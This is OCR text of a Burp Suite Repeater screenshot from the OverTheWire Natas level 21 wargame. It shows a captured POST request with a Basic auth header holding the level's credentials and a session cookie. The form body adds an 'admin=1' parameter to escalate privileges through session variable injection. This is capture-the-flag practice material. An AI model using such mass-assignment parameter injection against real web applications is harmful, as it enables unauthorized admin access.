 Burp Suite Com
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator S
1 × +
Send Cancel < >
Request Respor
Pretty Raw Hex \n Pretty
1 POST /index.php HTTP/1.1
2 Host:
natas21-experimenter.natas.labs.overthewire.org
3 Content-Length: 57
4 Cache-Control: max-age=0
5 Authorization: Basic
bmF0YXMyMTpCUGh2NjNjS0UxbGtRbDA0Y0U1Q3VGVHpYZTE1TmZp
SA==
6 Upgrade-Insecure-Requests: 1
7 Origin:
http://natas21-experimenter.natas.labs.overthewire.o
rg
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.118 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
11 Referer:
http://natas21-experimenter.natas.labs.overthewire.o
rg/
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: en-US,en;q=0.9
14 Cookie: PHPSESSID=ss12ct71pffhkqcq23st5q07uf
15 Connection: close
16
17 align=center&fontsize=100%25&bgcolor=yellow&admin=1&
submit=Update